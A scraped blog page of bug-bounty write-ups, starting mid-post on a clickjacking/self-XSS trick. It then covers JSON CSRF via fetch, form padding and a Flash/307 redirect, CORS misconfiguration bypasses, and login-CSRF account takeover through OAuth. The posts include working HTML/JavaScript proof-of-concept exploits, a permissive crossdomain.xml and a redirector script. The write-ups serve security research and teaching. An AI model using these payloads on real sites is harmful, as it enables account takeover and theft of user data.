&lt;iframe name="cksl7" src="https://www.target.com/home" style="border: 0pt none ; left: -875px; top: -8px; position: absolute; width: 1920px; height: 971px;" scrolling="no"&gt;&lt;/iframe&gt;&lt;/div&gt;
&amp;#8593; &amp;#8593; &amp;#8593; &amp;#8593; &amp;#8593; &amp;#8593; &lt;br&gt;&lt;br&gt;
&lt;b&gt;Paste here to WIN :) &lt;b&gt;</pre>
<p><strong>Limitations:</strong></p>
<p>For exploiting issues similar to this, the application should be vulnerable for the ClickJacking.</p>
<p>Do let me know in comments if you exploited similar issues in more interesting ways, for any query comment or <a href="https://twitter.com/emgeekboy">twitter</a> it, and yes <strong>don&#8217;t copy paste blindly anything from the internet</strong>.</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-footer entry-meta">

											<span class="tags-links clear">
					<a href="https://www.geekboy.ninja/blog/tag/clickjacking/" rel="tag">ClickJacking</a><a href="https://www.geekboy.ninja/blog/tag/pastejacking/" rel="tag">PasteJacking</a><a href="https://www.geekboy.ninja/blog/tag/sefl-xss/" rel="tag">Sefl XSS</a><a href="https://www.geekboy.ninja/blog/tag/xss/" rel="tag">XSS</a>				</span>
									</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
</div>

							
<div class="hentry-wrapper">
		<article id="post-421" class="post-421 post type-post status-publish format-standard hentry category-uncategorized tag-csrf tag-csrf-exploitation tag-flash-csrf tag-json-csrf">
				<header class="entry-header">
							<h1 class="entry-title"><a href="https://www.geekboy.ninja/blog/exploiting-json-cross-site-request-forgery-csrf-using-flash/" rel="bookmark">Exploiting JSON Cross Site Request Forgery (CSRF) using Flash</a></h1>						<div class="entry-meta">
									<span class="post-date"><a href="https://www.geekboy.ninja/blog/exploiting-json-cross-site-request-forgery-csrf-using-flash/" title="8:03 pm" rel="bookmark"><time class="entry-date" datetime="2017-08-26T20:03:42+05:30">August 26, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.geekboy.ninja/blog/author/admin/" title="View all posts by Geekboy" rel="author">Geekboy</a></span></span>				
								<span class="comments-link"><a href="https://www.geekboy.ninja/blog/exploiting-json-cross-site-request-forgery-csrf-using-flash/#comments">73 Comments</a></span>
				
							</div>
		</header><!-- .entry-header -->

				<div class="entry-content">
			<h3>Update 2:</h3>
<p>For the Case 1, there is possibility in some cases where server reject the request due to extra padding of data, but there is another and best way, using <strong>fetch</strong> or XHR request we can submit the json formatted data without any limitations, added poc code for the same.</p>
<p>Thanks to <a href="https://twitter.com/1lastBr3ath" target="_blank" rel="noopener">Prakash</a> for making me aware of this.</p>
<h3></h3>
<h3>Update 1:</h3>
<p>Great work by <a href="https://twitter.com/h1_sp1d3r" target="_blank" rel="noopener">Evgeniy </a>who edited and compiled the Flash file in a way where users can pass all the information including JSON data, php file &amp; target endpoint via URL parameter, which not only make all those complex procedures simpler but also remove the hectic task to recompilation of flash file each time for the Case 2.</p>
<p><a href="https://github.com/sp1d3r/swf_json_csrf/" target="_blank" rel="noopener">Here </a>is the the updated flash and other files by <a href="https://twitter.com/h1_sp1d3r" target="_blank" rel="noopener">Evgeniy</a>.</p>
<hr />
<p>Hello Friends!</p>
<p>Everyone knows about basic csrf attack, if not just go through this <a href="https://www.owasp.org/index.php/Cross-Site_Request_Forgery_(CSRF)" target="_blank" rel="noopener">owasp page</a> and <em>burp engagement tools</em> have easiest option to create csrf proof of concept for all kind of basic csrf attack including performing csrf via xhr request.</p>
<p>in this post i&#8217;m going to talk about csrf scenarios which i encountered many times and seen many researchers from community are curious about it, so i will try clear as much possible!</p>
<p>so this trick comes into play when post request data formatted into json format, eg: {&#8220;name&#8221;:&#8221;test&#8221;, &#8220;email&#8221;:&#8221;victim.com&#8221;}, which have 2 scenario.</p>
<h4>Case 1:</h4>
<ul>
<li>Server looking for json formatted data but don&#8217;t validate the Content-type</li>
</ul>
<h4>Case 2:</h4>
<ul>
<li>Server looking for json formatted data and validate the Content-type as well, i.e application/json</li>
</ul>
<p><span style="color: #800000;"><em>Note: This csrf attack only works when the application do only rely either on json formatted data or Content-type application/json, and data format check, if there is any additional csrf token/referer check at place this will not work.</em></span></p>
<hr />
<h3>Exploiting Case 1:</h3>
<p><del>This can be achieved with little HTML trick using name attribute with padding some extra data</del>, simply can be done using <strong>Fetch</strong> request, as we know in this case server is only checking for the post data if it&#8217;s correctly formatted or not, if yes it will accept the request regardless the <strong>Content-type</strong> is set as <strong>text/plain</strong></p>
<p>Now assume we have to submit this test data to the vulnerable application: {&#8220;name&#8221;:&#8221;attacker&#8221;,&#8221;email&#8221;:&#8221;attacker@gmail.com&#8221;}</p>
<p><strong>Updated method: </strong></p>
<pre class="lang:default decode:true">&lt;html&gt;
&lt;title&gt;JSON CSRF POC&lt;/title&gt;
&lt;body&gt;
&lt;center&gt;
&lt;h1&gt; JSON CSRF POC &lt;/h1&gt;
&lt;script&gt;
fetch('http://vul-app.com', {method: 'POST', credentials: 'include', headers: {'Content-Type': 'text/plain'}, body: '{"name":"attacker","email":"attacker.com"}'});
&lt;/script&gt;
&lt;form action="#"&gt;
&lt;input type="button" value="Submit" /&gt;
&lt;/form&gt;
&lt;/center&gt;
&lt;/body&gt;
&lt;/html&gt;
</pre>
<p><a href="http://www.geekboy.ninja/blog/wp-content/uploads/2017/08/featchjson.png"><img loading="lazy" class="aligncenter size-full wp-image-488" src="http://www.geekboy.ninja/blog/wp-content/uploads/2017/08/featchjson.png" alt="" width="841" height="282" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/featchjson.png 841w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/featchjson-300x101.png 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/featchjson-768x258.png 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/featchjson-816x274.png 816w" sizes="(max-width: 841px) 100vw, 841px" /></a></p>
<p><em>Source: <a href="http://research.rootme.in/forging-content-type-header-with-flash" target="_blank" rel="noopener">http://research.rootme.in/forging-content-type-header-with-flash</a></em></p>
<p><strong>Old Method: </strong></p>
<pre class="lang:default decode:true ">&lt;html&gt;
&lt;title&gt;JSON CSRF POC&lt;/title&gt;
&lt;center&gt;
&lt;h1&gt; JSON CSRF POC &lt;/h1&gt;
&lt;form action=http://vul-app.com method=post enctype="text/plain" &gt;
&lt;input name='{"name":"attacker","email":"attacker@gmail.com","ignore_me":"' value='test"}'type='hidden'&gt;
&lt;input type=submit value="Submit"&gt;
&lt;/form&gt;
&lt;/center&gt;
&lt;/html&gt;

</pre>
<p>This will make post request with valid json formatted data with padding some extra data, if the application don&#8217;t care about extra data which happened in most of cases i seen. if not, there is always 2nd way to use.</p>
<p><a href="http://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonpadding.png"><img loading="lazy" class="aligncenter size-full wp-image-435" src="http://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonpadding.png" alt="" width="890" height="276" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonpadding.png 890w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonpadding-300x93.png 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonpadding-768x238.png 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonpadding-816x253.png 816w" sizes="(max-width: 890px) 100vw, 890px" /></a></p>
<p><em>Source: <a href="http://blog.opensecurityresearch.com/2012/02/json-csrf-with-parameter-padding.html" target="_blank" rel="noopener">http://blog.opensecurityresearch.com/2012/02/json-csrf-with-parameter-padding.html</a></em></p>
<hr />
<h3>Exploiting Case 2:</h3>
<p>Here even if application is validating the <strong>Content-type</strong> and <strong>data format</strong>, this attack can be achieved using <strong>flash and 307 redirect</strong>.</p>
<p><strong>Requirements:</strong></p>
<ol>
<li><strong>Crafted Flash file</strong></li>
<li><strong>Crossdomain XML file</strong></li>
<li><strong>PHP file with 307 status code</strong></li>
</ol>
<p>&nbsp;</p>
<h4>Crafted Flash file:</h4>
<p><span style="color: #000000;">This flash (.swf) file have our json formatted data which attacker have to post on the target application, and link to hosted php file in it.</span></p>
<p><a href="http://www.geekboy.ninja/blog/wp-content/uploads/2017/08/flash.png"><img loading="lazy" class="aligncenter size-full wp-image-447" src="http://www.geekboy.ninja/blog/wp-content/uploads/2017/08/flash.png" alt="" width="686" height="562" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/flash.png 686w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/flash-300x246.png 300w" sizes="(max-width: 686px) 100vw, 686px" /></a></p>
<p>Here is the test <a href="http://geekboy.ninja/files/test.swf" target="_blank" rel="noopener">SWF file</a>, you can download and edit the contents as per your need, i do use <a href="https://www.free-decompiler.com/flash/download/" target="_blank" rel="noopener">FFDec </a>on Windows for editing and compiling the flash file, you can check others based on your environment.</p>
<h4>Crossdomain XML file:</h4>
<div class="line">
<pre class="lang:default decode:true">&lt;cross-domain-policy&gt;
&lt;allow-access-from domain="*" secure="false"/&gt;
&lt;allow-http-request-headers-from domain="*" headers="*" secure="false"/&gt;
&lt;/cross-domain-policy&gt;</pre>
</div>
<div><span style="color: #000000;">This file should be hosted on attackers website&#8217;s root directory, so flash file can make request to attacker&#8217;s host.</span></div>
<div></div>
<div></div>
<div><span style="color: #800000;"><em>Note: You don’t need crossdomain file if  flash file &amp; redirector page is on same domain.</em></span></div>
<div style="padding-left: 30px;"></div>
<h4> PHP file with 307 status code:</h4>
<div>
<pre class="lang:default decode:true">&lt;?php

// redirect automatically

header("Location: https://victim.com/user/endpoint/", true, 307);

?&gt;</pre>
<p><span style="color: #000000;">Flash file request for this php file, this will make 307 redirect to mentioned application endpoint, and as 307 is special redirect which will post the JSON data as well which got received from the flash file to the target endpoint and CSRF will take place successfully.</span></p>
</div>
<p><a href="http://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonflash.png"><img loading="lazy" class="aligncenter size-full wp-image-482" src="http://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonflash.png" alt="" width="867" height="284" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonflash.png 867w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonflash-300x98.png 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonflash-768x252.png 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/08/jsonflash-816x267.png 816w" sizes="(max-width: 867px) 100vw, 867px" /></a></p>
<p>Here is the public report <a href="https://hackerone.com/reports/44146" target="_blank" rel="noopener">#44146</a> by <a href="https://twitter.com/avlidienbrunn" target="_blank" rel="noopener">@avlidienbrunn</a> for the same.</p>
<div>
<hr />
<p><span style="color: #800000;"><em>Note: As this is based on flash, so flash should be installed in browser to make it work, which is very normal for now but may not be in future.</em></span></p>
</div>
<p>do let me know if you have any queries in comment section or tweet about it <a href="https://twitter.com/emgeekboy" target="_blank" rel="noopener">here</a> , and thanks to <a href="https://twitter.com/Parth_Malhotra" target="_blank" rel="noopener">Parth </a>for the proof reading.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-footer entry-meta">

											<span class="tags-links clear">
					<a href="https://www.geekboy.ninja/blog/tag/csrf/" rel="tag">CSRF</a><a href="https://www.geekboy.ninja/blog/tag/csrf-exploitation/" rel="tag">CSRF Exploitation</a><a href="https://www.geekboy.ninja/blog/tag/flash-csrf/" rel="tag">Flash CSRF</a><a href="https://www.geekboy.ninja/blog/tag/json-csrf/" rel="tag">JSON CSRF</a>				</span>
									</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
</div>

							
<div class="hentry-wrapper">
			<figure class="entry-thumbnail">
			<a href="https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-via-wildcard-subdomains/" rel="bookmark"><img width="578" height="328" src="https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors.png" class="attachment-fictive-index-thumb size-fictive-index-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors.png 578w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors-300x170.png 300w" sizes="(max-width: 578px) 100vw, 578px" /></a>
		</figure>
		<article id="post-372" class="post-372 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-cors tag-cors-exploitation tag-cross-origin-resource-sharing">
				<header class="entry-header">
							<h1 class="entry-title"><a href="https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-via-wildcard-subdomains/" rel="bookmark">Exploiting Misconfigured CORS via Wildcard Subdomains</a></h1>						<div class="entry-meta">
									<span class="post-date"><a href="https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-via-wildcard-subdomains/" title="3:33 am" rel="bookmark"><time class="entry-date" datetime="2017-07-05T03:33:48+05:30">July 5, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.geekboy.ninja/blog/author/admin/" title="View all posts by Geekboy" rel="author">Geekboy</a></span></span>				
								<span class="comments-link"><a href="https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-via-wildcard-subdomains/#comments">22 Comments</a></span>
				
							</div>
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="color: #000000;">In <a href="http://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/" target="_blank" rel="noopener">last post</a> about CORS i explained the cases where and how we can detect the presence of CORS misconfiguration, so this post will cover the one of specific case from them.</span></p>
<p><span style="color: #000000;">So last week while testing one of web application for CORS misconfiguration, i came across a scenario and this is how it looks like:</span></p>
<p><strong>Request 1#</strong></p>
<pre class="whitespace-before:1 whitespace-after:1 lang:default decode:true">GET /settings HTTP/1.1
Host: www.site.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: &lt;Redacted&gt;
Origin: https://www.attacker.com
Cookie: &lt;Redacted&gt;
Connection: close</pre>
<p><strong>Response 1#</strong></p>
<pre class="decode-attributes:true whitespace-before:1 whitespace-after:1 lang:default decode:true">HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: User-Agent,Keep-Alive,Content-Type
Access-Control-Allow-Methods: GET, POST, OPTIONS, DELETE, PUT, HEAD, PATCH
Access-Control-Allow-Origin: https://www.site.com
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Content-Type: text/html; charset=utf-8
Date: Sat, 10 Jun 2017 00:27:22 GMT
Expires: Fri, 01 Jan 1990 00:00:00 GMT

....
[data]</pre>
<p><strong>Request 2#</strong></p>
<pre class="whitespace-before:1 whitespace-after:1 lang:default decode:true ">GET /settings HTTP/1.1
Host: www.site.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: &lt;Redacted&gt;
Origin: http://www.site.com
Cookie: &lt;Redacted&gt;
Connection: close</pre>
<p><strong>Response 2#</strong></p>
<pre class="whitespace-before:1 whitespace-after:1 lang:default decode:true">HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: User-Agent,Keep-Alive,Content-Type
Access-Control-Allow-Methods: GET, POST, OPTIONS, DELETE, PUT, HEAD, PATCH
Access-Control-Allow-Origin: https://www.site.com
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Content-Type: text/html; charset=utf-8
Date: Sat, 10 Jun 2017 00:27:22 GMT
Expires: Fri, 01 Jan 1990 00:00:00 GMT

....
[data]</pre>
<p><strong>Request 3#</strong></p>
<pre class="whitespace-before:1 whitespace-after:1 lang:default decode:true ">GET /settings HTTP/1.1
Host: www.site.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: &lt;Redacted&gt;
Origin: https://test.site.com
Cookie: &lt;Redacted&gt;
Connection: close</pre>
<p><strong>Response 3#</strong></p>
<pre class="whitespace-before:1 whitespace-after:1 lang:default decode:true ">HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: User-Agent,Keep-Alive,Content-Type
Access-Control-Allow-Methods: GET, POST, OPTIONS, DELETE, PUT, HEAD, PATCH
Access-Control-Allow-Origin: https://www.site.com
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Content-Type: text/html; charset=utf-8
Date: Sat, 10 Jun 2017 00:27:22 GMT
Expires: Fri, 01 Jan 1990 00:00:00 GMT

....
[data]</pre>
<p><strong>Request 4#</strong></p>
<pre class="whitespace-before:1 whitespace-after:1 lang:default decode:true ">GET /settings HTTP/1.1
Host: www.site.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Referer: &lt;Redacted&gt;
Origin: https://www.site.com.attacker.com
Cookie: &lt;Redacted&gt;
Connection: close</pre>
<p><strong>Response 4#</strong></p>
<pre class="whitespace-before:1 whitespace-after:1 lang:default decode:true">HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Headers: User-Agent,Keep-Alive,Content-Type
Access-Control-Allow-Methods: GET, POST, OPTIONS, DELETE, PUT, HEAD, PATCH
Access-Control-Allow-Origin: https://www.site.com.attacker.com
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Content-Type: text/html; charset=utf-8
Date: Sat, 10 Jun 2017 00:27:22 GMT
Expires: Fri, 01 Jan 1990 00:00:00 GMT

....
[data]</pre>
<p><span style="color: #000000;">so from request 1-3 we can see, the ACAO is properly set no matter from what <strong>Origin</strong> its requested, but in case 4 we can see the anything after domain name site.com is getting reflected back to ACAO header.</span></p>
<p><span style="color: #000000;"> So i thought to exploit it, and after bit of confusion and quick tip from <a href="https://twitter.com/albinowax" target="_blank" rel="noopener">James</a> cleared my doubts. so i enabled the wildcard entry for my domain <strong>geekboy.ninja</strong>. </span></p>
<p><span style="color: #000000;">And idea is of wildcard will work like this, now if i request anything in this manner: <strong>https://site.com.geekboy.ninja/exploit.html,</strong> it will valid request and exploit.html will be served from domain <strong>geekboy.ninja/exploit.html</strong>  and other side, Origin will be set as: <strong>https://site.com.geekboy.ninja</strong> which is the requirement of this case.</span></p>
<p><span style="color: #000000;"><a href="http://www.geekboy.ninja/blog/wp-content/uploads/2017/07/cors_wildcard.png" target="_blank" rel="noopener"><img loading="lazy" class="aligncenter wp-image-404 size-large" src="http://www.geekboy.ninja/blog/wp-content/uploads/2017/07/cors_wildcard-1024x352.png" alt="" width="634" height="218" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2017/07/cors_wildcard-1024x352.png 1024w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/07/cors_wildcard-300x103.png 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/07/cors_wildcard-768x264.png 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/07/cors_wildcard-816x281.png 816w, https://www.geekboy.ninja/blog/wp-content/uploads/2017/07/cors_wildcard.png 1334w" sizes="(max-width: 634px) 100vw, 634px" /></a></span></p>
<p><span style="color: #000000;">And this is how a small misconfiguration allows attacker to bypass the SOP of website.</span></p>
<p><span style="color: #000000;">Takeaways for hackers: <strong>check for every variations of Origin header</strong>, for dev: <strong>use predefined ACAO dynamically.</strong>  </span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;">do let me know if you have any question in comment section.</span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-footer entry-meta">

											<span class="tags-links clear">
					<a href="https://www.geekboy.ninja/blog/tag/cors/" rel="tag">CORS</a><a href="https://www.geekboy.ninja/blog/tag/cors-exploitation/" rel="tag">CORS Exploitation</a><a href="https://www.geekboy.ninja/blog/tag/cross-origin-resource-sharing/" rel="tag">Cross Origin Resource Sharing</a>				</span>
									</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
</div>

							
<div class="hentry-wrapper">
		<article id="post-341" class="post-341 post type-post status-publish format-standard hentry category-uncategorized tag-facebook-oauth tag-login-csrf">
				<header class="entry-header">
							<h1 class="entry-title"><a href="https://www.geekboy.ninja/blog/turning-simple-login-csrf-to-account-takeover/" rel="bookmark">Turning Simple Login CSRF to Account Takeover</a></h1>						<div class="entry-meta">
									<span class="post-date"><a href="https://www.geekboy.ninja/blog/turning-simple-login-csrf-to-account-takeover/" title="6:28 am" rel="bookmark"><time class="entry-date" datetime="2017-05-21T06:28:21+05:30">May 21, 2017</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.geekboy.ninja/blog/author/admin/" title="View all posts by Geekboy" rel="author">Geekboy</a></span></span>				
								<span class="comments-link"><a href="https://www.geekboy.ninja/blog/turning-simple-login-csrf-to-account-takeover/#comments">12 Comments</a></span>
				
							</div>
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Hey all 🙂</p>
<p>So today I decided to write a new post from one of my recent simple interesting find with a much higher impact, and this is more like a case study than a technical one.</p>
<p>so there is an application which has <strong>2 ways to access your account</strong> which are as follows:</p>
<ol>
<li>Using email + password</li>
<li>Using social account</li>
</ol>
<p>using both ways a user can access their account as users have <strong>explicit option</strong> to add social account like <strong>Facebook, Google</strong> in his account and once user added it, they can use any of way to access the account, and after realizing that I thought what if i get way to add my social account to the victim? that will be easier to way to get victim account access directly.</p>
<p>i checked both endpoints for the login flow of the social login (Facebook) option and it was same.</p>
<p>For Facebook login oauth flaw they were not using &#8220;<strong><a href="https://developers.facebook.com/docs/facebook-login/security#stateparam" target="_blank" rel="noopener noreferrer">state</a></strong>&#8221; parameter which used to protect against <strong>CSRF attack</strong>, so even while adding social account from applications users setting same flawed oauth implementation is used.</p>
<p>It&#8217;s very clear now that attacker just needs to make CSRF poc with his unused <strong>Facebook</strong> token generated by target application to send the victim, after successful CSRF request attackers social account will get added into victims account and attacker can login into victim account with all privileges using his own(attacker) social account.</p>
<p>isn&#8217;t it was simple one with much impact and turned out the highest payout for that program.</p>
<p>So sometimes simple login CSRF can be used to exploit in different ways with different functionality in the application, so it&#8217;s always good to be protected from everything.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-footer entry-meta">

											<span class="tags-links clear">
					<a href="https://www.geekboy.ninja/blog/tag/facebook-oauth/" rel="tag">Facebook OAuth</a><a href="https://www.geekboy.ninja/blog/tag/login-csrf/" rel="tag">Login CSRF</a>				</span>
									</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
</div>

							
<div class="hentry-wrapper">
			<figure class="entry-thumbnail">
			<a href="https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/" rel="bookmark"><img width="578" height="328" src="https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors.png" class="attachment-fictive-index-thumb size-fictive-index-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors.png 578w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors-300x170.png 300w" sizes="(max-width: 578px) 100vw, 578px" /></a>
		</figure>
		<article id="post-262" class="post-262 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-cors tag-cors-exploitation tag-cross-origin-resource-sharing">
				<header class="entry-header">
							<h1 class="entry-title"><a href="https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/" rel="bookmark">Exploiting Misconfigured CORS (Cross Origin Resource Sharing)</a></h1>						<div class="entry-meta">
									<span class="post-date"><a href="https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/" title="6:14 pm" rel="bookmark"><time class="entry-date" datetime="2016-12-16T18:14:10+05:30">December 16, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.geekboy.ninja/blog/author/admin/" title="View all posts by Geekboy" rel="author">Geekboy</a></span></span>				
								<span class="comments-link"><a href="https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/#comments">76 Comments</a></span>
				
							</div>
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Hello Friends!</p>
<p>few days before noticed a <a href="http://www.cynet.com/blog-facebook-originull/" target="_blank" rel="noopener noreferrer">blog post</a> for exploiting Facebook chat and reading all the chats of users so that made me to interested to know about the issues, and basically it was misconfigured <strong>CORS</strong> configuration where <strong>null origin</strong> is allowed with credentials true,  it was not something heard for the 1st time, <a href="https://twitter.com/albinowax" target="_blank" rel="noopener noreferrer">@albinowax</a> from the <a href="https://portswigger.net/" target="_blank" rel="noopener noreferrer">portswigger </a>explained it very well in his <a href="http://blog.portswigger.net/2016/10/exploiting-cors-misconfigurations-for.html" target="_blank" rel="noopener noreferrer">blog post</a>, so after reading that messenger blog post I went to test for the same issue for some targets where I allowed to test it.</p>
<p>but before that here are some tips about <strong>CORS</strong> where it can be exploitable from the attacker&#8217;s point of view:</p>
<ul>
<li>
<h4>Poorly implemented, Best case for Attack:</h4>
</li>
</ul>
<p><span style="color: #003300;"><code>Access-Control-Allow-Origin: https://attacker.com</code></span></p>
<p><span style="color: #003300;"><code>Access-Control-Allow-Credentials: true</code></span></p>
<ul>
<li>
<h4>Poorly implemented, Exploitable:</h4>
</li>
</ul>
<p><span style="color: #003300;"><code>Access-Control-Allow-Origin: null</code></span></p>
<p><span style="color: #003300;"><code>Access-Control-Allow-Credentials: true</code></span></p>
<ul>
<li>
<h4>Bad implementation but not exploitable:</h4>
</li>
</ul>
<p><span style="color: #003300;"><code>Access-Control-Allow-Origin: *</code></span></p>
<p><span style="color: #003300;"><code>Access-Control-Allow-Credentials: true</code></span></p>
<p>or just</p>
<p><span style="color: #003300;"><code>Access-Control-Allow-Origin: *</code></span></p>
<p>even this is not good from the development point of view but due to its own rules of CORS if <strong>Access-Control-Allow-Origin</strong> set to <strong>*</strong> <a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS#Requests_with_credentials" target="_blank" rel="noopener noreferrer">we don&#8217;t get benefit</a> <strong>Access-Control-Allow-Credentials: true</strong> means <strong>no cookie access</strong> of the victim.</p>
<p><strong>When you can&#8217;t exploit even if above misconfigurations are present:</strong></p>
<ul>
<li><span style="color: #000000;">Presence of any custom header in the request which is getting used to authenticate the user.</span></li>
<li><span style="color: #000000;">Presence of any unique/authentication/key in the request URI  </span></li>
</ul>
<p>I&#8217;m not covering basic details about CORS in this post as in earlier blog posts all the details are covered.</p>
<p>I mentioned 3 cases where first two cases are exploitable in that example of 2nd case is <a href="http://www.cynet.com/blog-facebook-originull/" target="_blank" rel="noopener noreferrer">Facebook Messenger chat issue</a> which I mentioned in an earlier section of the post, and example of 1st case is mine which I found 2 days before where any arbitrary <strong>Origin</strong> is allowed and the same <strong>Origin</strong> get reflected back to <strong>Access-Control-Allow-Origin</strong> with <strong>Credentials</strong> set to <strong>True</strong>, the best way I found to check for CORS issue is using <strong>CURL</strong>.</p>
<p>eg : <em><span style="color: #003300;"><code>curl https://test.victim.com -H "Origin: https://geekboy.ninja"</code> -I</span></em> and check the response if <strong>Origin</strong> is reflected in the response or not.<br />
<a href="http://www.geekboy.ninja/blog/wp-content/uploads/2016/12/curl.jpg"><img loading="lazy" class="aligncenter size-full wp-image-273" src="http://www.geekboy.ninja/blog/wp-content/uploads/2016/12/curl.jpg" alt="" width="768" height="330" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/curl.jpg 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/curl-300x129.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" /></a></p>
<p>OR if your burp pro user, <strong>Burp Active Scan</strong> may find this for you, but in this specific case the root URL was not vulnerable when I checked it manually,  <em><span style="color: #003300;"><code>curl https://my.target.com -H "Origin: https://geekboy.ninja" -I</code></span></em> , the Origin didn&#8217;t get reflected but when I requested specific endpoint where all users data getting back into the response <em><span style="color: #003300;"><code>curl https://my.target.com/api/web/user -H "Origin: https://geekboy.ninja" -I</code></span></em> it reflected back with my host with <strong>Credentials</strong> set to <strong>True</strong> and that&#8217;s enough to make this work and steal all that data.</p>
<p>HTML Poc code:-</p>
<pre class="lang:default decode:true ">&lt;!DOCTYPE html&gt;
&lt;html&gt;
&lt;body&gt;
&lt;center&gt;
&lt;h2&gt;CORS POC Exploit&lt;/h2&gt;
&lt;h3&gt;Extract SID&lt;/h3&gt;
 
&lt;div id="demo"&gt;
&lt;button type="button" onclick="cors()"&gt;Exploit&lt;/button&gt;
&lt;/div&gt;
 
&lt;script&gt;
function cors() {
  var xhttp = new XMLHttpRequest();
  xhttp.onreadystatechange = function() {
    if (this.readyState == 4 &amp;&amp; this.status == 200) {
      document.getElementById("demo").innerHTML = alert(this.responseText);
    }
  };
  xhttp.open("GET", "https://target.com/info/", true);
  xhttp.withCredentials = true;
  xhttp.send();
}
&lt;/script&gt;
 
&lt;/body&gt;
&lt;/html&gt;</pre>
<p>And here how it worked 🙂</p>
